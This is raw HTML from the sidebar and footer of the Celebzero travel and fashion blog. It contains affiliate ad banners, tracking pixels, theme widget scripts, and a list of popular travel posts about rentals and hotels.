custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--6046" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="a4049890f00b7035c2efc426-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__29021720" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__29021720" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__29021720block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__29021720 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__29021720 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__29021720.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__29021720 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__29021720 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__29021720 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a4049890f00b7035c2efc426-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__29021720 = new penciBlock();penci_block_23__29021720.blockID="penci_block_23__29021720";penci_block_23__29021720.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__29021720","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__29021720.content="";penciBlocksArray.push(penci_block_23__29021720);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__45178750" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__45178750  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__34329064" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__34329064" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__34329064block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__34329064 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__34329064 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__34329064 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__34329064.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="a4049890f00b7035c2efc426-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__34329064 = new penciBlock();penci_block_6__34329064.blockID="penci_block_6__34329064";penci_block_6__34329064.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__34329064","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__34329064.content="";penciBlocksArray.push(penci_block_6__34329064);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
